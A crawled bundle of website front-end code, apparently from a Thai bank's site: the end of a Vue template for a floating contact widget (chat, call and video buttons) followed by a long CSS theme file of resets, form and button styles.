                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 24C0 10.7452 10.7452 0 24 0C37.2548 0 48 10.7452 48 24C48 37.2548 37.2548 48 24 48C10.7452 48 0 37.2548 0 24ZM12 15C12 14.0059 12.8059 13.2 13.8 13.2H34.2C35.1941 13.2 36 14.0059 36 15C36 15.9941 35.1941 16.8 34.2 16.8H13.8C12.8059 16.8 12 15.9941 12 15ZM13.8 19.2C12.8059 19.2 12 20.0059 12 21C12 21.9941 12.8059 22.8 13.8 22.8H34.2C35.1941 22.8 36 21.9941 36 21C36 20.0059 35.1941 19.2 34.2 19.2H13.8ZM12 27C12 26.0059 12.8059 25.2 13.8 25.2H34.2C35.1941 25.2 36 26.0059 36 27C36 27.9941 35.1941 28.8 34.2 28.8H13.8C12.8059 28.8 12 27.9941 12 27ZM13.8 31.2C12.8059 31.2 12 32.0059 12 33C12 33.9941 12.8059 34.8 13.8 34.8H34.2C35.1941 34.8 36 33.9941 36 33C36 32.0059 35.1941 31.2 34.2 31.2H13.8Z" fill="#E5F6ED"/>
            </svg>
        </i>
    </div>
    <div v-if="show_mobile_cta" class="box-cta">
        <a
            class="btn btn-xs btn-green"
            :class="[ hasObjectProperty(button_cta.mobile, 'custom_class_pxtm') ? button_cta.mobile.custom_class_pxtm : cta_eventTracking_class(button_cta.mobile), addClass(button_cta.mobile) ]"
            data-kbct="floating_apply" data-kblb="apply_btn" data-kbly="1" data-kbgp="apply" data-kbsc="floating_nav_menu"
            :href="button_cta.mobile.href"
            :data-mfp-src="button_cta.mobile.open_popup ? button_cta.mobile.href : null"
            :title="hasObjectProperty(button_cta.mobile, 'custom_attr_title') ? button_cta.mobile.custom_attr_title : cta_eventTracking_title('mobile', button_cta.mobile)"
            :target="is_targetBlank(button_cta.mobile.target_blank)"
            @click="($event) => { if(!button_cta.mobile.open_popup) click_anchor($event, button_cta.mobile.custom_anchor_offset) }"
        >
            {{ button_cta.mobile.text }}
        </a>
    </div>
    <div v-else>&nbsp;</div>
    <div id="navigation-widgets" class="box-widgets norm" :class="{ 'single-gadget': is_single_gadget, 'no-gadget': is_no_gadget }">
        <div v-if="show_group_widget" class="widget-overlay" @click="widgets_close()"></div>
        <ul class="group-widgets">
            <li v-if="show_widget_line && check_display_line" class="wrap-badge" :class="{ hasTooltip: has_elmTooltip(button_line) }">
                <div class="box-widgets-button" :data-tooltip="get_attrTooltip(button_line)">
                    <template v-if="has_properties(button_line, 'button_html')">
                        <div id="chatline" class="cta-widget-line" v-html="button_line.button_html"></div>
                    </template>
                    <template v-else>
                        <a
                            id="chatline"
                            class="btn-badge stickyNav-widget-line cta-widget-line"
                            kbct="anchor_nav" kblb="chat_line" kbly="1" kbgp="contact" kbsc="floating_nav_menu"
                            href="https://liff.line.me/1564696848-7Rv6eXEq/commonFlow?commonFlowID=triggerproduct_nonver&source=triggerproduct_nonver_website_own_kweb_mass_website"
                            target="_blank"
                        >
                            <i class="ic-nvg ic-nav-icon_social-line"></i>
                        </a>
                    </template>
                </div>
                <template v-if="has_elmTooltip(button_line)">
                    <div class="box-widgets-tooltip">
                        <div class="box-widgets-tooltip-wrapper" v-html="button_line.tooltip_html"></div>
                    </div>
                </template>
            </li>
            <li v-if="show_widget_call && check_display_call" class="wrap-badge" :class="{ hasTooltip: has_elmTooltip(button_call) }">
                <div class="box-widgets-button" :data-tooltip="get_attrTooltip(button_call)">
                    <a
                        id="call"
                        class="btn-badge stickyNav-widget-call cta-widget-call"
                        kbct="anchor_nav" kblb="hotline_call" kbly="1" kbgp="contact" kbsc="floating_nav_menu"
                        :href="format_tel(button_call.telephone_nubmer)"
                    >
                        <i class="ic-nvg ic-nav-icon_contact-tel"></i>
                    </a>
                </div>
                <template v-if="has_elmTooltip(button_call)">
                    <div class="box-widgets-tooltip">
                        <div class="box-widgets-tooltip-wrapper" v-html="button_call.tooltip_html"></div>
                    </div>
                </template>
            </li>
            <li v-if="show_widget_vdo && check_display_vdo" class="wrap-badge" :class="{ hasTooltip: has_elmTooltip(button_vdo) }">
                <div class="box-widgets-button" :data-tooltip="get_attrTooltip(button_vdo)">
                    <a
                        id="streamVDO"
                        class="btn-badge stickyNav-widget-vdo cta-widget-video"
                        kbct="anchor_nav" kblb="video" kbly="1" kbgp="contact" kbsc="floating_nav_menu"
                        :href="button_vdo.link"
                    >
                        <i class="ic-nvg ic-video"></i>
                    </a>
                </div>
                <template v-if="has_elmTooltip(button_vdo)">
                    <div class="box-widgets-tooltip">
                        <div class="box-widgets-tooltip-wrapper" v-html="button_vdo.tooltip_html"></div>
                    </div>
                </template>
            </li>
            <template v-for="item in custom_widgets">
                <li v-if="!is_hidden_mode(item)" class="wrap-badge" :class="get_insertClass(item)" :class="{ hasTooltip: has_elmTooltip(item) }">
                    <div class="box-widgets-button" :data-tooltip="get_attrTooltip(item)" v-html="item.button_html"></div>
                    <template v-if="has_elmTooltip(item)">
                        <div class="box-widgets-tooltip">
                            <div class="box-widgets-tooltip-wrapper" v-html="item.tooltip_html"></div>
                        </div>
                    </template>
                </li>
            </template>
        </ul>
        <button v-if="show_group_widget" id="actionGadgets" class="btn-badge" @click.prevent="click_widget()">
            <i class="ic-nvg ic-contact icon-gadgets"></i>
            <i class="ic-nvg ic-nav-icon_close icon-close"></i>
        </button>
    </div>
</div>
<button v-if="show_anchor_list" @click.prevent="menu_close_mobile()" class="stickyNav-btnClose" title="Close (Esc)" type="button"><i class="ic-nvg ic-nav-icon_close icon-close"></i></button>

</template>

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/_catalogs/masterpage/KWeb2016/assets/css/theme.css
body_size: 50433
content:
/*@import url("corev15.css");*/
@import url("bootstrap.css");
@import url("fonts.css");
@import url("font-icokbank.css");
@import url("../js/perfect-scrollbar/perfect-scrollbar.min.css");
@import url("../js/mmenu/jquery.mmenu.all.min.css");
@import url("../js/masterslider/style/masterslider.min.css");
@import url("../js/owlcarousel/owl.carousel.css");
@import url("../js/slick/slick.css");
@import url("../js/magnific-popup/magnific-popup.css");
@import url("../js/chosen/chosen-custom.css");
@import url("../js/jquery/jquery-ui.css");

html {
  font-family: kurious-looped;
  font-size: 10px;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: visible;
  overflow-y: visible;
  overflow-x: hidden;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}

.icw {
  font-family: kurious-looped;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: #666;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icw,
.icw *,
.icw *:before,
.icw *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.icw h1,
.icw h2,
.icw h3,
.icw h4,
.icw h5,
.icw h6,
.icw p {
  font-weight: 500;
  margin: 0;
  padding: 0;
}

.icw b,
.icw strong {
  font-weight: 600;
}

.icw small {
  font-size: 80%;
  display: inline-block;
}

.icw address {
  font-style: normal;
}

.icw dd {
  -webkit-margin-start: 20px;
}

.icw h1,
.icw .h1,
.icw h2,
.icw .h2,
.icw h3,
.icw .h3,
.icw h4,
.icw .h4,
.icw h5,
.icw .h5,
.icw h6,
.icw .h6 {
  font-family: kurious-looped;
  font-weight: 500;
  /* line-height: 1.5; */
  color: #333;
}
.icw h1 > b,
.icw .h1 > b,
.icw h2 > b,
.icw .h2 > b,
.icw h3 > b,
.icw .h3 > b,
.icw h4 > b,
.icw .h4 > b,
.icw h5 > b,
.icw .h5 > b,
.icw h6 > b,
.icw .h6 > b,
.icw h1 > strong,
.icw .h1 > strong,
.icw h2 > strong,
.icw .h2 > strong,
.icw h3 > strong,
.icw .h3 > strong,
.icw h4 > strong,
.icw .h4 > strong,
.icw h5 > strong,
.icw .h5 > strong,
.icw h6 > strong,
.icw .h6 > strong {
  font-family: kurious-looped;
  font-weight: 600;
}

.icw .h1 {
  font-size: 42px;
  line-height: 1.5;
}

.icw h1,
.icw h1.sc-heading {
  font-size: 42px;
  line-height: 1.5;
  font-weight: 600;
}

.icw h2,
.icw .h2 {
  font-size: 33px;
  line-height: 1.5;
}
.icw h3,
.icw .h3 {
  font-family: kurious-looped;
  font-size: 26px;
  line-height: 1.5;
}
.icw h4,
.icw .h4 {
  font-family: kurious-looped;
  font-size: 20px;
  line-height: 1.5;
}
/* waiting size */
.icw h5,
.icw .h5 {
  font-family: kurious-looped;
  font-size: 18px;
  line-height: 1.5;
}
.icw h6,
.icw .h6 {
  font-family: kurious-looped;
  font-size: 16px;
  line-height: 1.5;
}
/* waiting size */

.icw h1 > i,
.icw .h1 > i,
.icw h2 > i,
.icw .h2 > i,
.icw h1 > em,
.icw .h1 > em,
.icw h2 > em,
.icw .h2 > em {
  font-family: kurious-looped;
}

.icw h3 > i,
.icw .h3 > i,
.icw h4 > i,
.icw .h4 > i,
.icw h5 > i,
.icw .h5 > i,
.icw h6 > i,
.icw .h6 > i,
.icw h3 > em,
.icw .h3 > em,
.icw h4 > em,
.icw .h4 > em,
.icw h5 > em,
.icw .h5 > em,
.icw h6 > em,
.icw .h6 > em {
  font-family: kurious-looped;
}

.icw a,
.icw a:focus,
.icw a:hover,
.icw a:active {
  text-decoration: none;
  outline: none;
}
.icw a {
  color: inherit;
  cursor: pointer;
}
.icw a:focus,
.icw a:hover,
.icw a:active {
}

a[href^="tel"],
a[href^="mail"] {
  outline: none;
  text-decoration: none;
  color: inherit;
  white-space: nowrap;
}

.icw figure {
  margin: 0;
}
.icw img {
  border: 0;
  max-width: 100%;
  vertical-align: middle;
}
.icw .img {
  display: block;
}
.icw .imgfull,
.icw .img-full {
  display: block;
  width: 100%;
}

.icw .img-inline {
  display: inline-block;
  vertical-align: middle;
  line-height: 1.5;
  margin: 5px 0;
}

.icw .u-none,
.icw a.u-none,
.icw a.u-none:hover {
  text-decoration: none;
}

.icw-row {
  font-size: 0;
}
.icw-col {
  float: none;
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
}

.icw ul,
.icw ol,
.icw li {
  list-style: none;
  margin: 0;
  padding: 0;
}

.icw table {
  width: 100%;
  max-width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
}
.icw th,
.icw td {
  padding: 0;
  font-weight: inherit;
  text-align: left;
}

.icw fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-before: 0;
  -webkit-padding-start: 0;
  -webkit-padding-end: 0;
  -webkit-padding-after: 0;
}

.icw label {
  display: inline-block;
}

.icw legend {
  border: 0;
  padding: 0;
  margin: 0;
  -webkit-padding-start: 0;
  -webkit-padding-end: 0;
}

.icw button {
  overflow: visible;
}
.icw button,
.icw input,
.icw select,
.icw textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  min-width: inherit;
  font: inherit;
  text-transform: none;
  text-align: left;
  color: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icw button:focus,
.icw input:focus,
.icw select:focus,
.icw textarea:focus {
  outline: 0;
}
.icw button,
.icw input[type="button"],
.icw input[type="reset"],
.icw input[type="submit"] {
  cursor: pointer;
}
.icw button[disabled],
.icw input[disabled] {
  cursor: default;
}
.icw button::-moz-focus-inner,
.icw input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.icw input[type="checkbox"],
.icw input[type="radio"] {
  padding: 0;
}

.icw ::-ms-clear {
  display: none;
  width: 0;
  height: 0;
}
.icw ::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}

.icw :-ms-input-placeholder {
  color: #999;
}
.icw ::-webkit-input-placeholder {
  color: #999;
}
.icw ::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.icw .placeholder {
  color: #999;
}

.icw label,
.icw input,
.icw textarea,
.icw select {
  font-size: 13px;
}

.icw input,
.icw textarea,
.icw select {
  line-height: 1.5;
}

.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
  padding: 5px 15px;
  -webkit-transition: border-color ease-in-out 0.2s;
  -moz-transition: border-color ease-in-out 0.2s;
  -o-transition: border-color ease-in-out 0.2s;
  transition: border-color ease-in-out 0.2s;
}

.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select,
.select .chosen-container-single .chosen-single {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
  display: block;
  width: 100%;
  height: 40px;
  background-color: #fff;
}

.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select,
.chosen-container-single .chosen-single {
  border: 1px solid #eee;
}

.icw input[type="text"]:focus,
.icw input[type="password"]:focus,
.icw input[type="date"]:focus,
.icw input[type="datetime"]:focus,
.icw input[type="datetime-local"]:focus,
.icw input[type="month"]:focus,
.icw input[type="week"]:focus,
.icw input[type="email"]:focus,
.icw input[type="number"]:focus,
.icw input[type="search"]:focus,
.icw input[type="tel"]:focus,
.icw input[type="time"]:focus,
.icw input[type="url"]:focus,
.icw textarea:focus,
.icw select:focus,
.select .chosen-container-active .chosen-single,
.select .chosen-container-active .chosen-drop {
  border-color: #00a950;
}

.icw input[type="password"] {
  letter-spacing: 1px;
}

.icw textarea {
  overflow: auto;
  width: 100% !important;
  min-width: 100%;
  max-width: 100%;
  min-height: 150px;
  padding-top: 10px;
  padding-bottom: 10px;
  text-indent: -1px;
}

.icw-form .icw-label,
.icw-input-unit .unit,
.css-label {
  color: #999;
}

.icw input[type="text"]:focus,
.icw input[type="password"]:focus,
.icw input[type="date"]:focus,
.icw input[type="datetime"]:focus,
.icw input[type="datetime-local"]:focus,
.icw input[type="month"]:focus,
.icw input[type="week"]:focus,
.icw input[type="email"]:focus,
.icw input[type="number"]:focus,
.icw input[type="search"]:focus,
.icw input[type="tel"]:focus,
.icw input[type="time"]:focus,
.icw input[type="url"]:focus,
.icw textarea:focus,
.icw select:focus,
input[type="radio"].css-checkbox + .css-label,
input[type="checkbox"].css-checkbox + .css-label,
.select .chosen-container-active .chosen-single,
.select .chosen-container-active .chosen-drop,
.select .chosen-container-single .chosen-single,
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.icw-form .filled input,
.icw-form .filled textarea,
.icw-form .filled select {
  color: #333;
}
.select .chosen-container .chosen-results li.disabled-result {
  color: #999;
}

.select {
  position: relative;
}
.select:after {
  content: "";
  position: absolute;
  right: 1px;
  top: 1px;
  bottom: 0;
  z-index: 1;
  pointer-events: none;
  display: inline-block;
  width: 40px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  background-color: #fff;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-top-right-radius: 4px;
  -moz-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
}
.select:after {
  content: "\e90d";
  font-family: "icokbank";
  font-size: 80%;
}
.select select,
.select select:focus {
  width: 100%;
  cursor: pointer;
  text-overflow: "";
}
.select select {
  padding-right: 20px;
  color: #999;
}

.select .chosen-single {
  text-decoration: none !important;
  box-shadow: none;
  outline: 0;
}
.select .chosen-container {
  text-align: left;
}
.select .chosen-container-single .chosen-single div {
  /*display: none;*/
}
.select .chosen-container-single .chosen-single div b {
  background: none !important;
}
.select .chosen-container-single .chosen-default {
  color: #333333;
}
.select .chosen-container-single .chosen-drop {
  margin-top: -4px;
  padding-top: 4px;
  padding-bottom: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.select .chosen-container-active .chosen-drop {
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
}
.select .chosen-container .chosen-results {
  margin: 0;
  padding: 0;
  max-height: 140px;
}
.select .chosen-container .chosen-results li {
  padding: 8px 15px;
  line-height: 1.5;
}

.select-transparent select,
.select-transparent .chosen-container-single .chosen-single {
  height: 29px;
  line-height: 1.5;
  padding-top: 0;
  padding-bottom: 0;
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.select-transparent .chosen-container .chosen-results li {
  padding-left: 10px;
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.select-transparent .chosen-container .chosen-drop {
  background: none;
  border: 0;
  box-shadow: none;
}
.select-transparent .chosen-container .chosen-drop {
  background-color: #fff;
}
.select-transparent .chosen-container-single .chosen-single span {
  margin-right: 15px;
}
.select-transparent:after {
  width: 20px;
  height: 31px;
  line-height: 1.5;
  top: -1px;
  right: 0;
  text-align: right;
  background-color: transparent;
}

.radio,
.checkbox {
  position: relative;
  margin: 10px 0;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 20px 0 0;
}
.css-label {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
input[type="radio"].css-checkbox,
input[type="checkbox"].css-checkbox {
  position: absolute;
  z-index: -1000;
  /*top: -1000px;*/
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}
input[type="radio"].css-checkbox + .css-label,
input[type="checkbox"].css-checkbox + .css-label {
  display: inline-block;
  padding-left: 30px;
  height: auto;
  background-repeat: no-repeat;
  background-position: left top;
  vertical-align: top;
  cursor: pointer;
}
input[type="radio"].css-checkbox + .css-label {
  background-image: url(../img/icon/radio.png);
}
input[type="radio"].css-checkbox:checked + .css-label {
  background-image: url(../img/icon/radio-chk.png);
}
input[type="checkbox"].css-checkbox + .css-label {
  background-image: url(../img/icon/checkbox.png);
}
input[type="checkbox"].css-checkbox:checked + .css-label {
  background-image: url(../img/icon/checkbox-chk.png);
}

input[type="radio"].css-checkbox[disabled] + .css-label,
input[type="checkbox"].css-checkbox[disabled] + .css-label {
  color: #999;
  cursor: default;
}

.checkboxfull {
  position: relative;
  margin: 0;
}
.checkboxfull .css-label {
  width: 100%;
}
.checkboxfull .css-label:after {
  font-family: "icokbank";
  content: "";
  position: absolute;
  right: 0;
  top: 7px;
  font-size: 80%;
  color: #00a950;
}
.checkboxfull input[type="checkbox"].css-checkbox + .css-label {
  display: block;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 30px;
}
.checkboxfull input[type="checkbox"].css-checkbox:checked + .css-label:after {
  content: "\e914";
}
.checkboxbd {
  position: relative;
  margin: 0;
  display: table;
  width: 100%;
}
.checkboxbd .css-label {
  width: 100%;
  -webkit-transition: 0.1s;
  -moz-transition: 0.1s;
  transition: 0.1s;
}
.checkboxbd input[type="checkbox"].css-checkbox + .css-label,
.checkboxbd input[type="radio"].css-checkbox + .css-label {
  margin-bottom: 0;
  padding: 15px;
  display: table-cell;
  height: 110px;
  vertical-align: middle;
  border: 1px solid #eee;
  text-align: center;
}
.checkboxbd input[type="checkbox"].css-checkbox:checked + .css-label,
.checkboxbd input[type="radio"].css-checkbox:checked + .css-label {
  border-color: #00a950;
  color: #00a950;
}
.checkboxfull input[type="checkbox"].css-checkbox + .css-label,
.checkboxfull input[type="checkbox"].css-checkbox:checked + .css-label,
.checkboxbd input[type="checkbox"].css-checkbox + .css-label,
.checkboxbd input[type="checkbox"].css-checkbox:checked + .css-label,
.checkboxbd input[type="radio"].css-checkbox + .css-label,
.checkboxbd input[type="radio"].css-checkbox:checked + .css-label {
  background-image: none;
}

.icw input[disabled],
.icw textarea[disabled],
.icw select[disabled] {
  background-color: #f2f2f2;
  color: #999 !important;
  opacity: 1 !important;
}

.icw-fields:after {
  content: "";
  display: table;
  clear: both;
}
ul.icw-fields,
.icw-fields {
  position: relative;
  margin: 0 -10px !important;
  font-size: 0;
}
ul.icw-fields,
ul.icw-fields li {
  list-style: none !important;
}
.icw-fields .icw-field {
  /*float: left;*/
  width: 50%;
  padding: 0 10px;
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  margin-bottom: 0;
}
.icw-fields .icw-field-full {
  float: none;
  width: 100%;
  clear: both;
}
.icw-fields:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}

.icw-form .hide {
  display: none;
}
.icw-form .icw-fieldset {
  margin-bottom: 40px;
}
.icw-form .icw-fieldset .form-block {
  margin-bottom: 0;
}
.icw-form .icw-fieldset-inner {
  padding: 0 30px;
}
.icw-form .icw-legend {
  color: #333;
  margin-bottom: 15px;
}
.icw-form .icw-label {
  display: block;
  margin-bottom: 5px;
  padding-left: 15px;
}
.icw-form .icw-label-inline {
  line-height: 1.5;
  margin-right: 10px;
}
.icw-form .icw-input {
  position: relative;
  padding: 20px 0;
}
.icw-form .icw-input.padding-0 {
  padding: 0;
}
.icw-form .icw-input.padding-top-0 {
  padding-top: 0;
}
.icw-form .icw-input.padding-bottom-0 {
  padding-bottom: 0;
}
.icw-form .overlabel {
  display: inline-block;
  line-height: 40px;
  padding-left: 15px;
  margin: 0;
  position: absolute;
  top: 20px;
  left: 0;
  z-index: 0;
  text-transform: none;
  -webkit-transition: 0.1s;
  -moz-transition: 0.1s;
  transition: 0.1s;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  pointer-events: none;
  font-family: kurious-looped;
}
.icw-form textarea + .overlabel {
  top: 19px;
}
.icw-form input:focus + .overlabel,
.icw-form textarea:focus + .overlabel,
.icw-form .filled input + .overlabel,
.icw-form .filled textarea + .overlabel,
.icw-form .overlabel-fixed {
  line-height: 1.5;
  top: -1px;
}

.icw-form .filled input,
.icw-form .filled textarea {
  color: #333;
}

.icw-form .input-group .overlabel {
  top: 0;
}
.icw-form .input-group input:focus + .overlabel,
.icw-form .filled .input-group input + .overlabel {
  top: -24px;
}

.icw-form input:focus + .overlabel-fade,
.icw-form textarea:focus + .overlabel-fade,
.icw-form .filled input + .overlabel-fade,
.icw-form .filled textarea + .overlabel-fade {
  line-height: 1.5;
  top: 20px;
  opacity: 0;
  visibility: hidden;
}
.icw-form .icw-input.padding-0 input + .overlabel-fade,
.icw-form .icw-input.padding-0 textarea + .overlabel-fade,
.icw-form .icw-input.padding-0 .filled input + .overlabel-fade,
.icw-form .icw-input.padding-0 .filled textarea + .overlabel-fade {
  top: 0 !important;
}

.icw-input .radio-inline,
.icw-input .checkbox-inline {
  min-width: 100px;
  margin: 9px 15px 0 0;
}
.icw-input-date:after {
  content: "";
  display: table;
  clear: both;
}
.icw-input-date .select {
  width: 33.3333333%;
  float: left;
}
.icw-input-date .select-w50 {
  width: 50%;
}
.icw-input-date .select select,
.icw-input-date .select .chosen-container-single .chosen-single {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.icw-input-date .select-first select,
.icw-input-date .select-first .chosen-container-single .chosen-single {
  -webkit-border-top-left-radius: 4px;
  -moz-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.icw-input-date .select-last select,
.icw-input-date .select-last .chosen-container-single .chosen-single {
  -webkit-border-top-right-radius: 4px;
  -moz-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.icw-form .icw-inputnote {
  clear: both;
  margin: 0;
  padding: 5px 15px 0;
  font-size: 13px;
  color: #bbb;
}
.icw-form .icw-inputvalid {
  clear: both;
  margin: 0;
  font-size: 13px;
  color: #ed1b2e;
}
.icw-form .icw-inputnote ul,
.icw-form .icw-inputnote ol,
.icw-form .icw-inputnote li {
  margin: 0;
}

.icw-input-unit .unit-col {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}
.icw-input-unit .unit {
  display: inline-block;
  min-width: 85px;
  text-align: center;
  font-size: 13px;
  padding-left: 15px;
  white-space: nowrap;
}

.icw .input-required,
.icw .input-required + .chosen-container-single .chosen-single,
.icw .input-required + .chosen-container-active .chosen-drop {
  border-color: #f91919 !important;
}

.icw input[type="text"].input-gray,
.icw input[type="password"].input-gray,
.icw input[type="date"].input-gray,
.icw input[type="datetime"].input-gray,
.icw input[type="datetime-local"].input-gray,
.icw input[type="month"].input-gray,
.icw input[type="week"].input-gray,
.icw input[type="email"].input-gray,
.icw input[type="number"].input-gray,
.icw input[type="search"].input-gray,
.icw input[type="tel"].input-gray,
.icw input[type="time"].input-gray,
.icw input[type="url"].input-gray,
.icw textarea.input-gray,
.icw select.input-gray {
  background-color: #fafafa;
}

.icw .asterisk {
  font-size: 15px;
  color: #f91919;
}

.action-form {
  margin-top: 30px;
  text-align: center;
}
.action-form .btn {
  margin-right: 10px;
}
.action-form .btn:last-child {
  margin-right: 0;
}

.entryform .radio,
.entryform .checkbox {
  padding-left: 15px;
}

.entryform dd {
  margin-left: 30px;
}

.entryform-box,
.form-message-box {
  padding: 40px 30px;
  background-color: #fafafa;
  margin-bottom: 30px;
}
.form-message-box .heading {
  margin-bottom: 20px;
}

.entryform.md {
  width: 550px;
  max-width: 100%;
  margin: 0 auto;
}

.form-box {
  display: block;
  margin: 0 auto;
}
.form-box-sm {
  width: 360px;
  max-width: 100%;
}
.form-box .icw-form .icw-input {
  padding-bottom: 10px;
}

.icw .clr {
  clear: both;
  width: 100%;
  line-height: 1.5;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.icw .clr:after {
  content: "";
  display: table;
  height: 0;
  margin: 0;
  padding: 0;
  clear: both;
}
.icw .btn {
  display: inline-block;
  padding: 6px 15px;
  margin-bottom: 0;
  font-size: inherit;
  font-weight: 500;
  line-height: 1.5;
  text-align: center;
  text-decoration: none !important;
  white-space: nowrap;
  background-image: none;
  border: 1px solid transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
}
.icw .btn-xs {
  padding: 3px 15px;
  font-size: 13px;
  min-width: 0;
}
.icw .btn-sm {
  padding: 5px 15px;
  font-size: 13px;
  min-width: 0;
}
.icw .btn-md {
  padding: 7px 20px;
  min-width: 120px;
}
.icw .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.5;
}
.icw .btn-block {
  display: block;
  width: 100%;
}
.icw .btn,
.icw .btn-green {
  background-color: #00a950;
  color: #fff !important;
}

.no-touch .icw .btn:hover,
.no-touch .icw .btn-green:hover {
  background-color: #028f44;
}

.icw input[type="reset"],
.icw .btn-gray,
.icw .btn-gray:hover {
  background-color: #bbb;
  color: #fff !important;
}
.icw .btn .ic,
.icw .btn-green .ic,
.icw .btn-gray .ic {
  color: inherit;
}

.icw .btn-showmore {
  display: inline-block;
  border: 1px solid #e1e1e1;
  color: #999;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 7px 20px;
  text-align: center;
  text-decoration: none !important;
  min-width: 180px;
  max-width: 100%;
  -webkit-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
.no-touch .icw .btn-showmore:hover,
.no-touchevents .icw .btn-showmore:hover {
  border: 1px solid #00a950;
  color: #00a950;
}

.icw .btn-outline {
  display: inline-block;
  background-color: transparent !important;
  border: 1px solid #00a950;
  /*    font-size: 13px;*/
  color: #00a950 !important;
  /*    padding: 7px 20px;*/
  text-align: center;
  text-decoration: none !important;
  /*    min-width: 150px;*/
  min-width: 95px;
  max-width: 100%;
  -webkit-box-shadow: 0px 0px 1px 0px rgba(0, 169, 79, 1) inset;
  -moz-box-shadow: 0px 0px 1px 0px rgba(0, 169, 79, 1) inset;
  box-shadow: 0px 0px 1px 0px rgba(0, 169, 79, 1) inset;
}
